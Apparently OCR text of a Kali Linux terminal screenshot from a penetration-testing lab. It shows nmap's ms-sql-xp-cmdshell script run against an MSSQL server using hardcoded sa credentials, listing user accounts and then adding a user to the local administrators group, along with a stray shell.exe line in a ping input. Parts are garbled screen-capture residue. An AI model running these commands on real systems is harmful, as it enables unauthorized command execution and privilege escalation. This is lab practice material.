 root@ka
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads/lab-connecti... × root@kali: ~/Downloads/lab-connecti... × root@kali: ~/shells × root@kali: ~ ×
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Starting Nmap 7.60 ( https://nmap.org ) at 2018-03-30 17:38 BST
Nmap scan report for 10.11.1.31
Host is up (0.16s latency).
Enter IP to ping: OPNOP\shell.exe --no-pass
Send
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-xp-cmdshell:
|   [10.11.1.31:1433]
|     Command: net user
|       output
|       ======
|       Null
|       User accounts for \\
|       Null
|       -------------------------------------------------------------------------------
|       Administrator            ASPNET                   behnam
|       Guest                    IUSR_RALPH               IWAM_RALPH
|       ralph                    SQLDebugger              SUPPORT_388945a0
|       The command completed with one or more errors.
|       Null
|_      Null
MAC Address: 00:50:56:89:59:82 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 2.25 seconds
root@kali:~# nmap -p 1433 --script ms-sql-xp-cmdshell --script-args mssql.username=sa,mssql.password=poiuytrewq,ms-sql-xp-cmdshell.cmd="net loca
Starting Nmap 7.60 ( https://nmap.org ) at 2018-03-30 17:39 BST
Nmap scan report for 10.11.1.31
Host is up (0.043s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-xp-cmdshell:
|   [10.11.1.31:1433]
|     Command: net localgroup administrators behnam /add
|       output
|       ======
|       The command completed successfully.
|       Null
|_      Null
MAC Address: 00:50:56:89:59:82 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.97 seconds
root@kali:~#
Highlight All Match Case Whole Words 1 of 1 match